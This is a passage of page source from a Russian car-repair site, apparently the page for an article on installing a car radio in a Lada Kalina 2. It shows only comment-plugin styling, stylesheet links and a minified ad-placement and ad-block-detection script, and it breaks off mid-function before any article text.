.wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/1928" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fremont%2Fustanovka-magnitoly-kalina-2-universal.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fremont%2Fustanovka-magnitoly-kalina-2-universal.html&#038;format=xml" /> <script>var ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var 